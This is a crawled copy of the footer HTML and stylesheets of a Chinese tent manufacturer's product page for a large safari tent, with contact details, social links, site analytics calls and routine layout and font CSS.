 <li>E-mail: <a href="mailto:info@tentsxpert.com">info@tentsxpert.com</a></li>



                 <li>Experience Base: No. 136 Ziwei Road, Huijing Community, Chengdu City, Sichuan Province, China</li>



                </ul>



        <p class="dibubiaotipy2"><a>Follow US</a></p>

        

        

        

         <div class="f-follow fix">



   <a href="https://www.facebook.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-facebook"></i></a>

   

          <a href="https://www.pinterest.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-pinterest"></i></a> 

                    

              <a href="https://www.youtube.com/channel/UCJxKGC5Op-Q4aMlOFDqdIig" target="_blank" rel="nofollow"><i class="iconfont icon-Youtube"></i></a>

                     <a href="https://www.instagram.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-instagram"></i></a> 



                </div>

        

        

        </div>

        

        <div class="clear"></div>

        </div>

        

 

    </div>



    <!-- f-top end -->



    <!-- links -->



    <div class="links">



        <p class="wp fix">



            <a style="float: left;" class="aaa1">Copyright © TENTSXPERT | All Rights Reserved | </a> &nbsp;<a href="/sitemap.xml" target="_blank"> Sitemap</a>&nbsp;<script src="https://analytics.ahrefs.com/analytics.js" data-key="e8GtYx/zwBZ5syS35b4Giw" async></script>
            <span style="float: right; color: #fff;" class="aaa2">Technical Support: <a href="https://www.reanod.com/" target="_blank" rel="nofollow"><img src="/themes/simplebootx/xinyaju/images/common-reanod.png" alt=""></a></span>



        </p>

        <p class="wp fix dibulink">

                    
        </p>



    </div>



</footer>



<!--footer end-->



<!--contact start-->



<!--contact end-->



<!--back top-->



<div class="back-top"></div>





<a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank" class="whatsappy"> <img src="/themes/simplebootx/picbanners/whatsapppy.png" alt="">

<p>Chat Now</p>

</a>



<script src="/themes/simplebootx/xinyaju/js/jquery.lazyload.min.js"></script>



<script src="/themes/simplebootx/xinyaju/js/html5.js"></script>



<script src="/themes/simplebootx/xinyaju/js/base.js"></script>



<script src="/themes/simplebootx/xinyaju/js/lunbo2.js"></script>



<script src="/themes/simplebootx/xinyaju/js/nav.js"></script>



<script src="/themes/simplebootx/xinyaju/js/resize.js"></script>



<script src="/themes/simplebootx/xinyaju/js/lanrenzhijia.js"></script>




<script src="/themes/simplebootx/style/form.js"></script>



<script>
var dxurl = window.location.href;
var title = "Large Safari Tent – KUKA";
if(!title)title='Other';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = 'Large Safari Tent – KUKA';
var mod = '5';
$.get("/index.php?g=Demo&m=Index&a=arp&modelid=" + mod + "&zxurl="+dxurl+"&title="+proarttitle);</script>



<script>

    if (window.screen.width >= 768) {

    	(function($) {

    		'use strict';

    		window.scrollReveal = new scrollReveal({

    			move: '100px',

    			

    		});

    	})();

    	try {

    		Typekit.load();

    	} catch(e) {}

    }



</script>



</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/fonts.css
body_size: 313
content:
@media screen and (min-width:1000px) and (max-width:1219px) {}
@media screen and (max-width:1219px) {}
@media screen and (max-width:999px) {	}
@media screen and (max-width:767px) {	}

@font-face {
    font-family: 'TimesLTStd-Semibold';
    src: url('../fonts/TimesLTStd-Semibold.eot');
    src: url('../fonts/TimesLTStd-Semibold.eot') format('embedded-opentype'),
         url('../fonts/TimesLTStd-Semibold.woff2') format('woff2'),
         url('../fonts/TimesLTStd-Semibold.woff') format('woff'),
         url('../fonts/TimesLTStd-Semibold.ttf') format('truetype'),
         url('../fonts/TimesLTStd-Semibold.svg#TimesLTStd-Semibold') format('svg');
}
@font-face {
    font-family: 'TimesLTStd-Italic';
    src: url('../fonts/TimesLTStd-Italic.eot');
    src: url('../fonts/TimesLTStd-Italic.eot') format('embedded-opentype'),
         url('../fonts/TimesLTStd-Italic.woff2') format('woff2'),
         url('../fonts/TimesLTStd-Italic.woff') format('woff'),
         url('../fonts/TimesLTStd-Italic.ttf') format('truetype'),
         url('../fonts/TimesLTStd-Italic.svg#TimesLTStd-Italic') format('svg');
}
@font-face {
    font-family: 'Raleway-Regular';
    src: url('../fonts/Raleway-Regular.eot');
    src: url('../fonts/Raleway-Regular.eot') format('embedded-opentype'),
         url('../fonts/Raleway-Regular.woff2') format('woff2'),
         url('../fonts/Raleway-Regular.woff') format('woff'),
         url('../fonts/Raleway-Regular.ttf') format('truetype'),
         url('../fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');
}

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/iconfont.css
body_size: 4521
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1557557954284'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1557557954284#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../fonts/iconfont.woff?t=1557557954284') format('woff'),
  url('../fonts/iconfont.ttf?t=1557557954284') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1557557954284#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e624";
}

.icon-facebook:before {
  content: "\e620";
}

.icon-pinterest:before {
  content: "\e8ab";
}

.icon-linkedin:before {
  content: "\e648";
}

.icon-twitter:before {
  content: "\e607";
}

.icon-Youtube:before {
  content: "\e657";
}

.icon-left7:before {
  content: "\e724";
}

.icon-right7:before {
  content: "\e725";
}

.icon-right9:before {
  content: "\e72d";
}

.icon-left16:before {
  content: "\e748";
}

.icon-right16:before {
  content: "\e749";
}

.icon-instagram:before {
  content: "\e79d";
}

.icon-search5:before {
  content: "\e7b3";
}

.icon-email:before {
  content: "\e7bd";
}

.icon-whatsapp:before {
  content: "\e7bf";
}

.icon-mobile:before {
  content: "\e7c3";
}

.icon-tel:before {
  content: "\e7c7";
}

.icon-address:before {
  content: "\e7c2";
}

.icon-email1:before {
  content: "\e7c4";
}

.icon-skype:before {
  content: "\e7c9";
}

.icon-tel1:before {
  content: "\e7cc";
}

.icon-wechat:before {
  content: "\e7cd";
}

.icon-mobile1:before {
  content: "\e7d0";
}



--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/style.css
body_size: 12310
content:
/* CSS Document */

* { margin: 0; padding: 0; }



html { font-size: 62.5%; }



body { margin: 0 auto; font-family: arial; font-size: 14px; font-size: 1.4rem; max-width: 1920px; margin: 0 auto; overflow-x: hidden; }



img { border: none; }



ul li { list-style-type: none; }



ul, form, p, a, img, table, tr, td, li, dd, dt, dl, span { margin: 0; padding: 0; list-style: none; color: #333; }



a { text-decoration: none; color: #333; outline: none; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s; }



h1 { margin: 0; padding: 0; font-weight: normal; color: #333; }



.clear { clear: both; }



.maln { margin-left: auto !important; }



input, textarea { font-family: arial; font-size: 14px; font-size: 1.4rem; color: #333; border: none; outline: none; }



img { max-width: 100%; border: 0px solid #ccc; }



embed, video { max-width: 100%; }



input, textarea { border: none; background: none; font-family: inherit; }



input[type="submit"], textarea[type="submit"] { cursor: pointer; }



input[type="checkbox"], textarea[type="checkbox"] { cursor: pointer; }



input[type="radio"], textarea[type="radio"] { cursor: pointer; }



input:focus, textarea:focus { outline: none; }



textarea { resize: none; }



.pull-left { float: left; }



.pull-right { float: right; }



.fix { *zoom: 1; }



.fix:after, .fix:before { display: block; content: "clear"; height: 0; clear: both; overflow: hidden; visibility: hidden; }



/* html5 */

article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }



ul, form, p, a, img, table, tr, td, ul, li, dd, dt, dl, span, div { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }



input, textarea { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }



::-webkit-input-placeholder { color: #666; opacity: 1; }



/* WebKit browsers */

:-o-placeholder { color: #666; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

::-moz-placeholder { color: #666; opacity: 1; }



/* Mozilla Firefox 19+ */

:-ms-input-placeholder { color: #666; opacity: 1; }



/* Internet Explorer 10+ */

.self-ellipsis { /*overflow: hidden; white-space: nowrap;*/ text-overflow: ellipsis; }



.self-ellipsis-2 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }



.self-ellipsis-3 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }



.self-ellipsis-4 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }



.relative { position: relative; }



.absolute { position: absolute; }



.common-vc { position: absolute; top: 50%; transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); }



.common-hc { position: absolute; left: 50%; transform: translateX(-50%); -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -o-transform: translateX(-50%); }



.common-center { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); }



.text-right { text-align: right; }



.text-left { text-align: left; }



/**/

[class*="-item"] .item-pic, [class*="-item"] .item-pics { position: relative; display: block; text-align: center; overflow: hidden; }



[class*="-item"] .item-pic img { -webkit-transition: all 350ms; -o-transition: all 350ms; -moz-transition: all 350ms; transition: all 350ms; }



[class*="-item"] .item-pic:hover img { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); }



/*[class*="-item"] .item-title { overflow: hidden; }*/



/*[class*="-item"] .item-title a:hover { color: #3F9778 !important; }*/



[class*="-item"] .item-subt { overflow: hidden; }



/*[class*="-item"] .item-subt a:hover { color: #3F9778 !important; }*/



[class*="-item"] .item-desc { overflow: hidden; }



[class*="-item"] .item-desc a { display: block; color: #666; }



/*[class*="-item"] .item-desc a:hover { color: #3F9778 !important; }*/



/* @media screen and (min-width:1420px) {.wp {width: 1410px;margin: auto;}}



@media screen and (min-width:1220px) and (max-width:1419px) {.wp {width: 1200px;margin: auto;}} */

.wrap{overflow: hidden;}

.wp { width: 1200px; margin: auto; }



@media screen and (min-width: 1220px) { .wp { width: 1200px; margin: auto; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .wp { width: 980px; margin: auto; } }



@media screen and (max-width: 999px) { .wp { width: 95%; margin: auto; } }



@media screen and (min-width: 1220px) { .no_marginr { margin-right: auto !important; }

  .no_marginl { margin-left: auto !important; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .no_marginr { margin-right: auto !important; }

  .no_marginl { margin-left: auto !important; } }



/*-------------table start-------------------------------------------------------------------*/

.table table { width: 100%; border-collapse: collapse; line-height: 22px; border: 1px solid #ccc; }



.table table tr td { padding: 3px; border: 1px solid #ccc; }



@media screen and (max-width: 1000px) { .table { width: 100%; overflow: scroll; }

  .table table { width: 885px; } }



/*-------------table end---------------------------------------------------------------------*/

/*-------------proslide_menubtn start--------------------------------------------------------*/

.proslide_menubtn { display: none; width: 23px; height: 18px; position: absolute; top: 12px; right: 12px; cursor: pointer; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 9999; }



.proslide_menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #FFFFFF; }



@media screen and (max-width: 767px) { .proslide_menubtn { display: block; } }



/*-------------proslide_menubtn end----------------------------------------------------------*/

/*-------------page-start--------------------------------------------------------------------*/

.page { text-align: center; overflow: hidden; }



.page a { width: 44px; height: 38px; line-height: 36px; -moz-box-sizing: border-box; box-sizing: border-box; display: inline-block; margin: 0 3px 10px; border: solid 1px #ededed; background-color: #f8f8f8; color: #333; }



.page .prev, .page .next { width: 76px !important; margin: 0 3px 10px; }



.page a:hover, .page .page-active { background-color: #3F9778 !important; color: #FFFFFF !important; border-color: #3F9778 !important; }

.page a.no:hover { color: #333;    border: solid 1px #ededed;

    background-color: #f8f8f8; }

.fl { float: none; display: inline-block; }



.add-form { display: inline-block; float: none; background: url(../images/af-bg.png) no-repeat right center; padding-right: 34px; margin-left: 22px; }



.add-btn { width: 213px; height: 38px; line-height: 26px; text-align: center; border: solid 1px #3F9778; background-color: #3F9778; color: #FFFFFF; cursor: pointer; font-size: 16px; font-size: 1.6rem; letter-spacing: 1px; }



.add-btn:hover { background-color: #3F9778; color: #FFFFFF; border-color: #3F9778; }



@media only screen and (max-width: 767px) { .fl { float: none; }

  .add-btn { font-size: 14px; font-size: 1.4rem; width: 150px; height: 28px; }

  .add-form { float: none; display: inline-block; margin-left: 0; background-size: 15px; padding-right: 20px; }

  .page a { font-size: 12px; font-size: 1.2rem; width: 30px; height: 28px; line-height: 26px; } }



/*-------------page-end--------------------------------------------------------------------*/

/*-------------contact start---------------------------------------------------------------*/

.contact-top1 { position: fixed; z-index: 999; right: -45px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; background-color: #3F9778; cursor: pointer; width: 45px; height: 140px; }



.contact-top1 img { display: block; margin: 0 auto; }



.contact-pc { position: fixed; z-index: 999; right: 0; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; display:none;}



.contact-pc .item-top { width: 114px; background-color: #3F9778; cursor: pointer; }



.contact-pc .item-top img { display: block; margin: 0 auto; }



.contact-pc li { width: 114px; position: relative; width: 100%; height: 30px; background-color: #333; margin-bottom: 2px; }



.contact-pc li a { display: block; height: 100%; width: 100%; line-height: 30px; cursor: pointer; color: #fff; }



.contact-pc li .iconfont { margin: 0 10px; }



.contact-pc li .ewm { position: absolute; bottom: 0; left: 125px; max-width: 120px; width: 120px; height: 120px; }



.contact-pc li.ewm-box:hover .ewm { left: -125px; }



.contact-phone { position: fixed; bottom: 0; height: 50px; left: 0; right: 0; display: none; z-index: 999; }



.contact-phone .c1 { background: #F6F6F6; }



.contact-phone .c1 .iconfont { color: #09A8FA; font-size: 30px; font-size: 3rem; }



.contact-phone .c2 { background: #F6F6F6; }



.contact-phone .c2 .iconfont { color: #3AC34C; font-size: 27px; font-size: 2.7rem; }



.contact-phone .c3 { background: #F6F6F6; }



.contact-phone .c3 .iconfont { color: #83c14b; font-size: 27px; font-size: 2.7rem; }



.contact-phone .c4 { background: #F6F6F6; }



.contact-phone .c4 .iconfont { color: #007CBC; font-size: 25px; font-size: 2.5rem; }



.contact-phone li { width: 25%; height: 100%; float: left; position: relative; }



.contact-phone li a { display: block; height: 100%; width: 100%; text-align: center; line-height: 50px; cursor: pointer; }



.contact-phone li .ewm { position: absolute; bottom: 47px; right: 50%; margin-right: -60px; display: none; max-width: 120px; width: 120px; height: 120px; }



@media only screen and (max-width: 767px) { .contact-pc, .contact-top1 { display: none; }

  /*.contact-phone { display: block; }

  body { padding-bottom: 50px; }*/ }



/*back-top*/

.back-top { position: fixed; right: 10px; bottom: -150px; -webkit-transition: 1s; -o-transition: 1s; -moz-transition: 1s; transition: 1s; cursor: pointer; z-index: 998; width: 80px; height: 86px; background: url(../images/back-top.png) no-repeat center; background-size: contain; }



@media only screen and (max-width: 999px) { .back-top { width: 80px; height: 62px; } }



@media only screen and (max-width: 767px) { .back-top { width: 50px; height: 40px; } }



/*-------------contact end-----------------------------------------------------------------*/

/*-------------pro-share start-------------------------------------------------------------*/

.pro-share { height: 26px; font-size: 0; letter-spacing: 0; }



.pro-share .share-title { margin-right: 8px; display: inline-block; *display: inline; *zoom: 1; line-height: 26px; font-size: 14px; font-size: 1.4rem; color: #666; }



.pro-share .share-pic { display: inline-block; *display: inline; *zoom: 1; vertical-align: top; height: 26px; }



/*-------------pro-share end---------------------------------------------------------------*/

/*-------------m-oths----------------------------------------------------------------------*/

.m-oths { padding: 28px 0 0; border-top: solid 1px #535353; border-top: solid 1px rgba(83, 83, 83, 0.5); }



.m-oths .oths-item { font-size: 16px; font-size: 1.6rem; line-height: 30px; }



.m-oths .oths-item, .m-oths .oths-item a { color: #333; }



.m-oths .oths-item .item-name { color: #333; }



.m-oths .oths-item a:hover { color: #3F9778; }



@media only screen and (max-width: 767px) { .m-oths { padding: 20px 0 0; }

  .m-oths .oths-item { font-size: 14px; font-size: 1.4rem; } }



/*-------------bread start-----------------------------------------------------------------*/

.bread { font-size: 16px; font-size: 1.6rem; line-height: 24px; padding: 21px 0; overflow: hidden; }



.bread .iconfont { font-size: 14px; font-size: 1.4rem; color: #666; margin-right: 4px; }



.bread, .bread a { color: #333; }



.bread a:hover, .bread .bread-active { color: #3F9778; }



@media screen and (max-width: 767px) { .bread { font-size: 14px; font-size: 1.4rem; padding: 10px 0; } }



/*-------------bread end-------------------------------------------------------------------*/

.search-box ::-webkit-input-placeholder { color: #999; opacity: 1; }



/* WebKit browsers */

.search-box :-o-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

.search-box ::-moz-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 19+ */

.search-box :-ms-input-placeholder { color: #999; opacity: 1; }



/* Internet Explorer 10+ */

.search { position: relative; margin-left: 40px; margin-top: 53px; }



@media screen and (max-width: 1219px) { .search { margin-left: 20px; } }



@media screen and (max-width: 999px) { .search { margin-left: 0; margin-top: 20px; } }



@media screen and (max-width: 767px) { .search { display: none; } }



.search .search-icon { cursor: pointer; display: none; }



.search .search-icon .iconfont { font-size: 20px; font-size: 2rem; color: #333; }



@media screen and (max-width: 999px) { .search .search-icon .iconfont { font-size: 18px; font-size: 1.8rem; } }



@media screen and (max-width: 767px) { .search .search-icon .iconfont { color: #ccc; } }



.search .search-box { display: block; overflow: hidden; position: relative; top: auto; right: auto; z-index: 99; width: 235px; height: 30px; border-radius: 4px; border: solid 1px #DEDEDE; background-color: #FFFFFF; cursor: pointer; }



.search .search-box .iconfont { font-size: 16px; font-size: 1.6rem; color: #fff; position: absolute; width: 34px; height: 100%; line-height: 30px; text-align: center; right: 0; top: 0; z-index: -1; background-color: #3F9778; }



.search .search-input { position: absolute; top: 0; left: 0; width: 100%; height: 100%; line-height: 30px; padding: 0 40px 0 6px; font-family: 'Raleway-Regular'; font-size: 12px; font-size: 1.2rem; }



.search .search-submit { position: absolute; width: 34px; height: 100%; top: 0px; right: 0px; cursor: pointer; z-index: 1; }



/*-------------header start----------------------------------------------------------------*/

.header .wp { width: 100%; padding: 0 8.64583% 0 8.85417%; }



@media screen and (max-width: 1419px) { .header .wp { padding: 0; width: 1200px; margin: 0 auto; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .header .wp { width: 980px; margin: auto; } }



@media screen and (max-width: 999px) { .header .wp { width: 95%; margin: auto; } }

.header{
	 padding-top:47px;
	
	 }

.header .h-top { padding: 10px 0 7px; background-color: #3f9778;     position: fixed;

    z-index: 99999999;

    top: 0px;

    left: 0px; width:100%;

}

.header .h-bot .wp{border-bottom: 1px solid #ececec;}
.slide{ margin-top:80px;}


@media screen and (max-width: 767px) { .header .h-top { padding: 5px 0; } }



.header .h-top .m-hdlang { width: 131px; border: solid 1px #FAFAFA; border-radius: 5px; position: relative; overflow: visible; float: right; }



.header .h-top .m-hdlang .lang-list { display: none; position: absolute; left: 0; top: 100%; z-index: 999; width: 100%; border: solid 1px #FAFAFA; background-color: #FAFAFA; font-size: 12px; font-size: 1.2rem; }



.header .h-top .m-hdlang .lang-item { float: none; line-height: 26px; padding: 3px 5px; width: 100%; }



.header .h-top .m-hdlang .lang-item svg, .header .h-top .m-hdlang .lang-item img { vertical-align: middle; margin-right: 4px; max-width: 19px; max-height: 19px; }



.header .h-top .m-hdlang .lang-item a:hover { color: #3F9778; }



.header .h-top .m-hdlang > .lang-item { cursor: pointer; line-height: 26px; display: inline-block; padding: 2px 20px 2px 10px; color: #fff; background: url(../images/web14.png) no-repeat 115px center; }



.header .h-top .m-hdlang > .lang-item svg, .header .h-top .m-hdlang > .lang-item img { vertical-align: middle; margin-right: 4px; }



@media screen and (max-width: 767px) { .header .h-top .m-hdlang { margin-right: 40px; }

  .header .h-top .m-hdlang > .lang-item { line-height: 24px; padding: 0 20px 0 10px; } }



.header .h-top .email { margin-right: 34px; }



.header .h-top .email, .header .h-top .email p, .header .h-top .email a { color: #fff; }



.header .h-top .email .iconfont { font-size: 31px; font-size: 3.1rem; margin-right: 3px; vertical-align: middle; }



.header .h-top .email a:hover { color: #333; }



.header .h-top .tel { margin-right: 62px; color: #fff; }



.header .h-top .tel .iconfont { font-size: 28px; font-size: 2.8rem; vertical-align: middle; margin-right: 7px; position: relative; }



.header .h-top .email, .header .h-top .tel { font-size: 16px; font-size: 1.6rem; line-height: 32px; }



 .h-top .whatsapp a{font-size: 16px; font-size: 1.6rem; } 

.header .h-top .whatsapp { margin-right: 34px; line-height:28px; }



.header .h-top .whatsapp, .header .h-top .whatsapp p, .header .h-top .whatsapp a { color: #fff; }



.header .h-top .whatsapp .iconfont { font-size: 24px; font-size: 2.4rem; margin-right: 6px; vertical-align: middle; }



.header .h-top .whatsapp a:hover { color: #333; }





@media screen and (max-width: 767px) { .header .h-top .tel, .header .h-top .email { display: none; } 

.header .h-top .lang2{ display:none;}

.header .h-top .f-follow{  display:none;}

.header .h-top .dingbuanniu{ margin-right:31px;}

.header .h-top .whatsapp{ margin-right:10px;}

}



.header .logo { float: left;

    display: block;

    margin: 11px 0 0;

    max-width: 126px;

    /*height: 82.141px;*/

    margin-top: 0px; }



@media screen and (max-width: 999px) { /*.header .logo { height: 100px; }*/ }



@media screen and (max-width: 767px) { .header .logo {
	/* height: 70px; */
	 margin: 15px auto; float: none; } }


.h-bot{ 
position: fixed; 
    z-index: 99999999; 
    left: 0px; 
    width: 100%; 
    background: #fff;
}
.header .navlist { float: right; 
/*margin-top: 41px; */
margin-top: 21px;
}



.header .navlist > li { position: relative; float: left; 
/*margin-left: 20px; */
margin-left: 2px; 
padding-right: 23px;
/* margin-bottom: 31px;*/
  }

.header .navlist > li:nth-child(2) .yiji > .bbgg { background: #3f9778 url(../images/right.png) no-repeat right 2% top 50%; }

.header .navlist > li:first-child { margin-left: 0; }



.header .navlist > li > a { font-size: 16px; font-size: 1.6rem; text-transform: uppercase; display: block; position: relative; line-height: 46px; border-top: solid 3px transparent; }



.header .navlist > li.nav-active > a, .header .navlist > li:hover > a { color: #3F9778; border-top: solid 3px #3F9778; }



@media screen and (max-width: 1519px) { .header .navlist > li { margin-left: 25px; } }



@media screen and (max-width: 1219px) { .header .navlist > li { margin-left: 10px; }

  .header .navlist > li > a { font-size: 16px; font-size: 1.6rem; } }



@media screen and (max-width: 999px) { .header .navlist { margin-top: 15px; }

  .header .navlist > li { margin-left: 16px; margin-bottom: 10px; }

  .header .navlist > li > a { font-size: 12px; font-size: 1.2rem; } }



@media screen and (max-width: 850px) { .header .navlist > li { margin-left: 20px; } }



@media screen and (max-width: 767px) { .header .navlist { display: none; } }



.header .navlist li:hover .yiji { top: 100%; }



.header .yiji { z-index: 999999; position: absolute; top: -9999px; width: 216px; left: 0; border-top: solid 2px transparent; box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); }



.header .yiji li { background-color: #3f9778; position: relative; text-align: left; }



.header .yiji li > a {color: #fff; display: block; line-height: 24px; padding: 8px 19px; font-size: 16px; font-size: 1.6rem; }



.header .navlist > li:nth-child(2) .yiji > .bbgg:hover > a { background-color: #f2f2f2; color: #3F9778; background: #f2f2f2 url(../images/right-on.png) no-repeat right 2% top 50%; }

.header .yiji li:hover > a { background-color: #f2f2f2; color: #3F9778; }

.header .yiji li:hover .erji { left: 99%; }



@media screen and (max-width: 980px) { /*.header .yiji { display: none; } */}



.header .erji li:hover .sanji { left: 99%; }



.header .erji, .header .sanji { position: absolute; left: -9999px; top: 0; border-left: solid 1px transparent; width: 216px; box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); }



/* 767 navlist1 */

.navlist1 { display: none; width: 100%; }



.navlist1 > li { float: left; width: 25%; text-align: center; padding-bottom: 5px; }



.navlist1 > li > a { text-transform: uppercase; display: inline-block; position: relative; line-height: 30px; padding-top: 5px; border-top: solid 2px transparent; }



.navlist1 > li.nav-active > a, .navlist1 > li:hover > a { color: #3F9778; border-top: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .navlist1 { display: block; } }



/*-------------header end------------------------------------------------------------------*/

/*-------------footer start----------------------------------------------------------------*/

.footer ::-webkit-input-placeholder { color: #999; opacity: 1; }



/* WebKit browsers */

.footer :-o-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

.footer ::-moz-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 19+ */

.footer :-ms-input-placeholder { color: #999; opacity: 1; }



/* Internet Explorer 10+ */

.footer p, .footer a, .footer spam, .footer li { color: #333; }



.footer .index-title { margin-bottom: 20px; }



.footer .index-title, .footer .index-title a { color: #333; }



@media screen and (max-width: 1219px) { .footer .index-title { margin-bottom: 50px; } }



@media screen and (max-width: 767px) { .footer .index-title { display: none; margin-bottom: 30px; } }



.footer .f-top { background: url(../images/bg2.jpg) no-repeat top center; padding: 86px 0 46px; }



.footer .f-top .footer-title { font-size: 24px; font-size: 2.4rem; line-height: 30px; text-transform: uppercase; margin: 0 0 20px; padding-bottom: 10px; position: relative; }



.footer .f-top .footer-title:after { position: absolute; content: ''; width: 66px; height: 2px; background-color: #666; bottom: 0; left: 0; }



.footer .f-top li { line-height: 28px; font-size: 16px; font-size: 1.6rem; }



/*.footer .f-top a:hover { color: #3F9778; }*/



.footer .f-top .flist1 { width: 393px; padding-right: 15px; }



.footer .f-top .flist2 { width: 310px; padding-right: 15px; }



.footer .f-top .flist3 { width: 385px; line-height: 28px; font-size: 16px; font-size: 1.6rem; }



.footer .f-top .copyright img { margin-left: 5px; }



.footer .f-top .f-follow { margin: -4px 0 13px; }



.footer .f-top .f-follow a { float: left; margin-left: 28px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }



.footer .f-top .f-follow a:first-child { margin-left: 0; }



.footer .f-top .f-follow a:hover { margin-top: -5px; margin-bottom: 5px; }



.footer .f-top .f-follow .iconfont { font-size: 20px; font-size: 2rem; }



@media screen and (max-width: 1219px) { .footer .f-top .flist1 { width: 240px; }

  .footer .f-top .flist2 { width: 310px; } }



@media screen and (max-width: 999px) { .footer .f-top { padding: 96px 0 46px; }

  .footer .f-top .flist1 { width: 25%; }

  .footer .f-top .flist2 { width: 40%; }

  .footer .f-top .flist3 { width: 35%; }

  .footer .f-top .f-follow a { margin-left: 18px; } }



@media screen and (max-width: 767px) { 

 .footer .f-top { background-image: none; background-color: #eee; padding: 30px 0 15px; }

  .footer .f-top .flist1 { display: none; }

  .footer .f-top .flist3,.footer .f-top .flist2 { width: 100%; font-size: 14px; font-size: 1.4rem; line-height: 24px; }

  .footer .f-top .flist3{margin-top: 20px;}

  .footer .f-top .footer-title{

	  font-size:20px ;

	  font-size: 2rem;

  }

 }



.footer .links { background-color: #333; line-height: 24px; padding: 23px 0 23px; }



.footer .links p, .footer .links a { color: #fff; }



/*.footer .links a:hover { color: #3F9778; }*/



.footer .links a { display: inline-block; /*margin: 0 20px;*/ }



@media screen and (max-width: 767px) { .dibulink { display: none; } }



/*-------------footer end------------------------------------------------------------------*/

/*-------------index start-----------------------------------------------------------------*/

/* index-title start */

.index-title { max-width: 1060px; margin: 0 auto; font-family: "TimesLTStd-Semibold"; font-size: 60px; font-size: 6rem; text-align: center; text-transform: uppercase; position: relative; }



.index-title:after { position: absolute; content: ''; height: 1px; left: 0; width: 100%; background-color: #666; top: 50%; margin-top: -0.5px; z-index: 0; }



.index-title a { display: inline-block; background-color: #eee; position: relative; z-index: 1; padding: 0 34px; }



/*.index-title a:hover { color: #3F9778; }*/



@media screen and (max-width: 1219px) { .index-title { font-size: 50px; font-size: 5rem; } }



@media screen and (max-width: 999px) { .index-title { font-size: 36px; font-size: 3.6rem; } }



@media screen and (max-width: 767px) { .index-title { font-size: 30px; font-size: 3rem; }

  .index-title a { padding: 0 15px; } }



/* index-title end*/

/* category start */

.index-catebox { padding-bottom: 100px; }



@media screen and (max-width: 1219px) { .index-catebox { padding-bottom: 70px; } }



@media screen and (max-width: 999px) { .index-catebox { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .index-catebox { padding-bottom: 30px; } }



.index-catebox .item-box .item1 { margin-top: 75px; width: 356px; float: left; }



@media screen and (max-width: 1219px) { .index-catebox .item-box .item1 { width: 300px; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 { width: 100%; margin-top: 50px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 { margin-top: 30px; } }



.index-catebox .item-box .item1 .item-title { font-size: 36px; font-size: 3.6rem; font-family: "TimesLTStd-Italic"; text-transform: uppercase; }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-title { font-size: 30px; font-size: 3rem; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-title { font-size: 24px; font-size: 2.4rem; } }



.index-catebox .item-box .item1 .item-subt { font-size: 60px; font-size: 6rem; font-family: "TimesLTStd-Semibold"; text-transform: uppercase; }



